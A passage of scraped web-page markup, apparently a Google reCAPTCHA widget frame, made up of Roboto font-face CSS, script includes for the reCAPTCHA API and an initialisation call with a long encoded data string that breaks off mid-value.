  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xHh163RePO9jgSGXYUxoCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xHh163RePO9jgSGXYUxoCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xHh163RePO9jgSGXYUxoCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDoHfDhMOmw6QDw50Vw50ow4offDxFA8K4GMKbwpUNIF7DpwnDmcOVQ3UPEsK+PmZmw4sTw6vDicOqw6vCqcK0BMK2TsOKX0DDvcK2J8Klw7LCncOSP8OPwqXCl2DDk2/DrTnDkCo5B8KyB8O1Qz3DgcKLKFwbw4zCiz7CjmkowpXDvMKcw4AKwq3CuMODOcKKNMKvAsOGwrMSET7CqXt9Yg7CmMOsahE/L8KDwosywrMlQcOww5pXw71vwqhTVcOeK8K8w7NFbzZuw5hXwoHCucO8YcOjZT7CnsOUw5dOw5XDjcKPf8OHw5PDq8Oiwo4+w77CpsO/BEXDpUYzwqPDs8OXZ2JsWcOYC3HDocKewqhaw5HDjMOTwqk8wqTDtE94w7FgwpwFwqsaYATCiWnCiXDClFzCusOIdELCvXVRbsK7UiPCjsOqw4oJDCVhYXl/[base64]/w5gCDcOFw5d4wpHCtndKwo3DgFU4JcOubsOdXMOwWlfCuUXDpythwq/DuR/CqnUyFXrDq8K2OcOlSy/DrFdAKcKVwq9WMgnCjyxLw5pEw6DCncO5wpx5XWzCoA/[base64]/[base64]/Dv8OTfBEBw7zDpMKFBxvDt1XClsO+HmrDqShIC05Yw4/[base64]/[base64]/DnsOYwqPDlH/CtgPDk8K3DVEKwo9TEmzCrsOLwpXCgF3DhAbCp8OZHlMewrs5woEWRiodaSokdw9SCsK0H8OyBMKnwqjCnC/Cn8Ozw4JQcz1WJV3DinAiw6fCncOpw7vCuClLwoTDqg5Vw4vCnAhrw7wyScKXwqtxOMKrw7UxH3oXw5jDo211BEwiXsOMw5kbQFdxeMKSEmrDu8OvVnDCg8KoQcKdHG/CmMK/w51rRsK8w7pWw5nDtWo8wr3CoCfCkRzDgcKew6PCmnR5KMOfw6YoWR/ClcKWM3Ixw4kxWMOHFHk/EMK+wqU2Q8Otw4bCnXTCo8Kuw58xwrgmfsOVw54JLy8CcEJvw4YHIDnDgn1dwojCpMKGSX4BM8KrG8KCNw9ZwozCrFxnZBRtOcKlwr/DqxwIwoN5w7RJMWbDrn7CmcK3PsKEwprDtcOkwrXDsMOtDTXCtcKfXDLCrsOPwqduwpvDuMKFwrBGSsOVwrtGwp86wqPDuVsfw4BDbMONwqopEsOPw5rCr8Oww6Ubwo3DvsOyc8K2w699wqXClg0ND8OKw6YOw4/CkGLCtV/Dox8CwpV6S07CuF/DhyAgwpDDrsOBTARUw41oA2/CosOCw4LCsR7DoBTDgj3CnMO6wol3w5Iqw5/ClXDCisKsdsKxw444Xl92w7Ebw69YeUR1SMKmw7xwwonDiA8jwrDCi27Cv1LCilJJwqDCjMKBw5/CsyMywq5iw5pSOMOowovCtsOxwovCksKzdG4mwrPCkMKnWw/DoMOZw40Tw5zDrsKyw59oW23DrsKjFiPCgcKEwp9UeTJRw5V1EsOSw7bCrMO/X3EjwpIiWMO3wpFiLx5sw4BgZ0vDpMKPdS/Ds0kSX8O+wpjCjcKsw6LDiMO3w4dyw7/DssKawrlkw6rDksObwqvCusOpdTY3w6rCn8OXw7PDqxofAj9mw7/Dk8O0KSzDrG/[base64]/[base64]/CrnnDjHJ5w5LCog7CucOQO0URwojCs8KjfX7CjcKowoYAL37CvV/CnMO7w7HCnjsew7DCljbCpMKyw5skwp9Ew6rDvhcQAMKqw7jDiX0oG8OZY8OxKQ/DgsKjSTzCicKGw60twowVPRjCtMOMwpE6b8OPwo0vXcOhYMOCGcOYKwlMw7EWw4J0w5vClTjCqwHCnMOSwp3CvMK+NsKpw7TCuBHCi8OVUcOGd342EgcFO8KZwojDmAEJwqPCq1TCrCvChC5ZwoLDh8KWw4dgY3UOw4PDi2/[base64]/[base64]/CvE9Nw7vDv8KtM8KowoHCvsK7wrUgW8OdOMKGwoNBw4kHdxk1ZD3Di8OKw7nDkxrCg0bDgE7CgWgtA1deRlzDrsO+bh8Ww6vDvMO7w6VBf8K0wpx9R3fCgE8xwo7Ch8OMw73DpwtfYwvChmh7wrBRGMOxwp/CkQ3Dn8OKw7MrwoMTw79Fw7kswpfDnMORw5XCocKbLcKOwo1hw4/CvzwidMO6JsKpw5nDtcKvwq3DhMKRQMKzw6jCpA9iwrdnwol9eRfDr3LDqQREVjETw61zEsOVEcKUw5tmDMKvMcO1Qiovw6zCo8Knw5rDikHDjBfDmjR5w5ZLwpJVwqvDkiJcwpDDhQkPA8OGwrsxwprDtsKFw7xvw5EACcKsA3rDgF9/B8KoFB4fwoTCvcOBY8OBP2A0w4FiZcKeDMKSw7Yvw5TCsMOaXwFPw7Qyw7zCuFPCqsOmUMK6EDHDh8Kmwp9Qw6pBw5/DtH7CmExzw5kAdBHDkDcWO8OGwrDDt28Uw6jCjMO3X0cEw4fCmMOSw6/DtMOMfwx2wrZRwrbDtT0nbizDnQfCmsOzwqjCqhNOH8KDCcOgwq3DoVfCsnjCicKtDFYowrdENWnCgcOhVcOlw63Dg27Cu8K6w4IORHlOw7TCmcO2wpsWw7fDnX/[base64]/[base64]/DrcOww78Bw6rDqgkzw5XCuRfCqGfCm8Kgwq8pwr/Ct8ODw6w2w4HDiMKaw5TDmcKuEMOXIXnCrkxvwrDDhsOCwpNGw6PDpcOpw4V6BSLDv8Kvw5VNwrojwoHDqTQUw78awq3CikhzwocHEmHCtcKiw70mCUgMwqvCscOaGGZWMsKdw6Mlw4kGUwZCOcKUwotdNlNjQhI2wpZ2ZsOvw4V/wrQ0w7jCnsKIw4d2MsOzEG3DrMO+wqPCt8KQwoZfIMOfZcO6w6LCsh5GBcKnw6zDlsKswoNTwpDDgnwMZsKiIGoLS8Kaw4kBFsOIYMO+PEnCtUtSZMKoeCvCh8OcJRXDt8OCw6fDnMOXHMKawo3ClF/CmsOFwqbCkSHDrBHCm8O8N8OEw54/ZUhPwrRNUEckworDgsKJw6DCj8ObwpjDh8Kjw7xZcMOiwpjDlcOrwq1iaDXDpSUFBFVmwpwMw5waw7LCt0fCokAIEQDDh8KdUE/Dkz7DqsKpMBTClcKHw4vCmsKJIUtafX42DsOFw5QAJk3Chlp9w7bDgFt0w4Q3wpbDjMOJIMOfw63DjcKyDlnCrMO4G8K+wqt8wqLDi8ObSELDv0xBw5/DoUxeTcKBFBpew4DDiMKrw4rDuMKIX1HCugJ4MMOBVMOpNsOQw5Y/DS/DssKPw4nCvsOJwojCpcKUw6sETcKpwozDnMOWWQrCvMKoXsOfw6pLwpbCvcKTwqInP8OrS8K0wrwVwpTCj8KHZHTDksKNw7nDhVtFwodbb8KHwr5zf2/[base64]/bkPCjWzDlRZVcjbCm8KsVsOnVDVSwoh0N8K/w7ovY2MPWsKtw7LCncKIBiQMw6XDpsKLb1IFe8OOJMOsQQXCv2c2wp/DvcKJwrtfIS7DqsKRPMKoO1HClAnDsMKfSjdqOTLCvcKuwrYFwqQiJMKSWMO2woXCmsOQQnVSwphBL8OQGMKdwq/[base64]/w67Ci8OVPHYfwpF1ZnAxacOUZSrCtcOZVsKyZsKaw7rCjELDgAcUwrpfw5kGwoDCqmdkMsOPwq3DrXdbw6NVNMK6wqrCuMOYw5VNHMKWZRpiwovDn8KFQcKDbcKYf8KOwoc7w7zDt04ow7l+FUcrw4XDuMKqwo7CgGUIecOSw5/[base64]/[base64]/wpASO8OJMMOiwq8tw4dTw7JMwpt2ZGjDjC/DmH3DiENUw7fDm8KPH8Oww43DlcKwwpbDkMKdw5/[base64]/w7oZJDLCk8OLSsOPwo3DrXvDtAgQwrcQwqt0wpIRCMOGB8KSwqQ5BE/CuHbDtVbChcK5U2JGFCknw5LCslt8EMOewoZWwqExwqnDvHnCssOsI8KMasKLBcO6w5Z+woIhKThHFBlew5tOwqMHw6UkQifDo8KQe8OMw5BUwqvClsK4w63CslFzwqzCmcKfG8Kpwo7CusKyMXHCs3jDvMK6wrPDksOEY8OyGwTDqMO/woDDm1rCucOzGDjChcK+KWk7w7Eyw4/DlUzDknDDjMKcw4QQIXrDlFLDr8KFRsOaWcOFTcOTbgzDoWdwwrJyY8OeODl/cCRgwpLDmMK2NGvChcOCw4TDlMOGeXc1VxLDnsOwWsOxUyEeIlEdwoLCmjFkw5nDo8ObAwATw4/Cr8KmwpRtw4sPw4/CrWxSw4dfODdww6zDn8Kbwq3CjH7Dlz9DcMO/BMOQwonCrMOPwqYrFXdTORo5G8KeT8KMb8KLKnvCpcKUa8KeBMKZw5zDvxnCmEQTaUIzwovCq8KUJQLCrMO/[base64]/wofCkzTDsF/[base64]/[base64]/w558w7htwoTDtMOCw4XDjDTDhjzCvcOUSznCqsKvAsOMwpXCnFHCksObw4xTLMKkw6svUMOPV8KAw5UeA8KOwrDDk8K0dGvChk/DmQU0woEdCF1kDkfCq23CvsKrWQdXwpIwwrl1wqjDvMOhw79ZDcOCw75fwoI1wo/CujnDmXvCnsKmw5vDigzCi8Oiwp/DuA/CusOsFMKaIR7Dhj/Ch1/Ct8OEBFodwo7DtcOfw4B5fDJowrbDrCPDvsKASjrCpsKHw5fCtsKCwq7CrcKrwqkzw7/CqFjCvgXChUbDr8KGEhfCiMKNBMO1QsOYLk9Nw77DikHCmiMtw4XCqsOawrBOL8KIcCpwO8Kyw4cTwo/CmcOPPsK/fxImwoDDtGfDuHU2MWfDjcOHwohEw6dTwrHCiS3CtMOlPcOfwqAnacOYAsKuw6fDsGw6IsOOTEfCgQjDqy5rRcOiw7fCrUAhbsK4wo9zM8O4WjLDpMOcDcKoSsO8ECPDvcOxGcOzRiEwYjfDl8K4AcOFwpVnPTVxw6ldBcO7w5/Dr8O4acKGw7NMYlbDrEnCvHV4AMKfBcOgw6PDlSPDiMKqH8OVB3nCpsO8B1ofaBXCrBTCvsOmw4DDki7DhGJhw410YAF5DEFxbMK7wrPCpSfCjTrDlMO1w4Q1w4Rfwr0dQ8KHSMOvwqFHJyY1SEHDoHNEMMKJw5FBwq/DsMK7RMONw5jDhMOHwojDj8KoAsKJw7dWbMKcwqvCnMOCwobDsMOpw5kwJMK6UMOvwpfCl8Krw6scw4/DvMOoHzEUHABDw4haZUc5w70xw4wMTVXCncKuw7J3w5BpRSPDgMOBTRfCsBsEwqrCp8KIcC3CvD8AwrPDsMK4w4zDj8ORwqwCwoBwEmEnEsOSw7jDjC/[base64]/CvMOXw6rDisKfwqTDmFUYVHwMU8KfHWdSwqdBRcOFwpFLbXhpw6fClhhLBRV1w6jDkMOJRcOkw6tmwoB+w5chw6HDrEpbeix/K2htImbDusOdXTxRAVLDgzPCiyHDpMKIDgZiZxJyfsOEw5zDjlIOMzgUwpHCpsOaDcKuw44NYsO4JnUTImLCqcKhCWjCjDl/UMKXw7nCm8KPF8KBB8KTGQPDrcOrwobDmzzDkFljSsO8wrrDs8OWw41mw4UDw5PCpXTDiRBdGcOTwovCtcKCNRhZTsKtwrcXw7vCp2bCqcKkExoww75hw6tYEsOdfDgZOcOUDcOgw7zCvhZqwr1qwqDDvXwVwqgXw7zCpcKRUsKNw6/DhBh9w41tETQow4HCu8K+w63DusKcX1rDiljCl8KnSBMwFF3DmMKePsO2bxIuFAk6G1fDocOOFF81CxBYw7rDqGbDiMKQw5Rlw4LCs0EcwpU/[base64]/Do8KiZ2E6LWx1TMKTYj1Lwr8PfsKFwqQYw4nCulxOwqjCtMKLwoPDj8KSD8KoTggEJxoXfwLDnMOBOBhdNsKZK2nCtsKXwqHCtWZKwrzCpMOeTXIGwrYmIMOMaMKbRirCuMKbwrluSkTDgsO5LMK/[base64]/Dp8KJw5PDusK/[base64]/DjRPDpMOHw5PDiVrCn8KswrMuElDCmsKWMsK3SlR5w7tswqnCocOfwqzDssK+w6dgc8OGw7x4cMOnPm92aXHCsXLCijzDi8Ktwo/Cg8KEwqXDmyx7NMO+ZwjDsMKFwrlrH0/DgUfDk2bDosKYwqbCusOww6BCNVbCtGvCpEFHE8KnwqfDmxLCpn3Ck1prGMKywr4FAR0iB8KewqIUw4HCjsOAw4R8wqHDgA0/wrjDpjzCmcKvw7JwS1jCiwHDtFTCmzzDhsOWwp9XwrjCoFpREMKnYSfDvg5VNxvCtgvDmcOzw7/CtMOhwqPDp03CsFITQ8OIwoPCi8O6QMK9w75iwqDDjsK3wo1zwrw6w6tyKsOTwpdlJcOYw6sww6JtIcKHw4xsw47DtFVZwpnCosK2KH3CixFIDjHCvcOGWMOVw6DCk8OIwpA/GjXDlMOVw4TCm8KERMKjM3TDsX1jw41Hw77CrcKLwq/ClMKKVcK6w5ttwpAowo3ChsO4Tl1jYEpCwpRWwowDwonChcOcw4rDkyLDqHTDscK1OhzCs8KoeMORd8K0R8KjeAfDlsOFwoAVw4vChUlPOCLCvcKiw6UjF8KzPkjDiT7DjH4UwrFeTAhnwrcpe8KTACbCqC/DncK7w4d3wqoow6LCmHbDtsKmwqRgwrIPw7BMwrgsRg/CtMKawq8NLcKER8OdwqdYZyRtcDg/[base64]/Dm8Oowr4QTMOCXcOSw6HDm8KNwoV3wobDmM